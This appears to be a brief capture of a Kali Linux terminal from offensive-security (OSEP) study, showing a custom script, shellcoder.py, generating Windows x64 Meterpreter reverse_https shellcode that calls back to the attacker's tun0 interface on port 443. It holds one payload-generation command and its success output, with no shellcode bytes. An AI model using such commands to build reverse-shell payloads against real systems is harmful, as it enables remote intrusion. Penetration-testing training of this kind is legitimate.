 ┌──(kali㉿kali)-[~/osep/code/python]
└─$ python3 shellcoder.py -l tun0 -p 443 -t windows/x64/meterpreter/reverse_https -o raw_sc --generate
shellcoder.py
v1.0 @rootshooter
[!] Generating shellcode file
[+] Generation complete!
[+] Shellcode output: raw_sc